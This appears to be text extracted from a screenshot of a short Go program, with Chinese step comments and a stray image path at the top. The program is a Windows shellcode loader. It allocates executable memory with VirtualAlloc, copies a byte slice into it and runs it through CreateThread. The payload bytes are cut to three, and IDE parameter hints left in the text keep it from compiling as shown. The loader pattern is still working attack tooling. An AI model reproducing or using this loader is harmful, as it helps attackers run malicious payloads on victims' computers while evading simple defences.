 package main
import (
"syscall"
"unsafe"
)
func main() {
//1.加载kernel32.dll
kernel32 := syscall.MustLoadDLL( name: "kernel32.dll")
//2.从kernel32句柄中 获取windows api地址
VirtualAlloc := kernel32.MustFindProc( name: "VirtualAlloc")
RtlMoveMemory := kernel32.MustFindProc( name: "RtlMoveMemory")
//3.通过某些方式运行shellcode，通过创建线程的方式运行shellcode
CreateThread := kernel32.MustFindProc( name: "CreateThread")
WaitForSingleObject := kernel32.MustFindProc( name: "WaitForSingleObject")
//4.定义保存shellcode，字节切片
byteSlice := []byte{0xfc, 0x48, 0x83}
//5.申请内存
addr, _, _ := VirtualAlloc.Call( a...: 0, uintptr(len(byteSlice)), 0x1000|0x2000, 0x40)
//6.复制shellcode到申请的内存
RtlMoveMemory.Call(addr, uintptr(unsafe.Pointer(&byteSlice[0])), uintptr(len(byteSlice)))
//7.创建线程的方式运行shellcode
thread, _, _ := CreateThread.Call( a...: 0, 0, addr, 0, 0, 0)
//8.等待线程创建
WaitForSingleObject.Call(thread, 0xFFFFFFFF)
//9.释放加载的DLL文件
kernel32.Release()
}